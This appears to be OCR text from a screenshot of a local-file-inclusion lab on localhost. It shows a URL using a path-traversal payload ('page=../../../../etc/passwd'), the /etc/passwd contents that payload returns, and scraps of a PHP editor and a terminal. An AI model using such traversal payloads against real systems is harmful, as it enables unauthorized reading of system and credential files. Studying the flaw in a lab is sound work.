 Firefox Web File Edit View History Bookmarks Tools Help
(71%) Jan 22 11:29
My Website - Mozilla Firefox
My Website
php PHP: php:// - Manual
HackBar :: Add-ons for Fir...
localhost/LFI/index.php?page=../../../../../../../etc/passwd
php wrapper lfi
Welcome to My Website
Home | Page 1 | Page 2 | Page 3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home
/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/false usermetrics:x:107:111:User
Metrics:/var/lib/usermetrics:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false rtkit:x:109:114:RealtimeKit,,,:/proc:/bin/false avahi-
autoipd:x:110:115:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false lightdm:x:113:118:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:114:122::/nonexistent:/bin/false geoclue:x:115:123::/var/lib/geoclue:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false speech-dispatcher:x:117:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/bin/false clickpkg:x:119:125::/nonexistent:/bin/false
avahi:x:120:126:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false pulse:x:121:127:PulseAudio daemon,,,:/var/run/pulse:/bin/false
colord:x:122:130:colord colour management daemon,,,:/var/lib/colord:/bin/false saned:x:123:131::/var/lib/saned:/bin/false
hplip:x:124:7:HPLIP system user,,,:/var/run/hplip:/bin/false abrari:x:1000:1000:Muhammad Abrar,,,:/home/abrari:/bin/bash
nfig.php
30
abrari@not-a-hacker:~$
31 ?>
32
33 </body>
line: 25 / 37 col: 6 sel: 0 INS TAB MOD mode: LF encoding: UTF-8 filetype: PHP scope: unknown